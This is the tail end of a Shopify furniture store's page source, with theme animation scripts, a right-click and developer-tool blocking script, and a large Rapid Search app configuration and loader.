      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bdfe6-3e78-7d4c-ab62-c00f6c50fc74/rapid-search-290/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bdfe6-3e78-7d4c-ab62-c00f6c50fc74/rapid-search-290/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
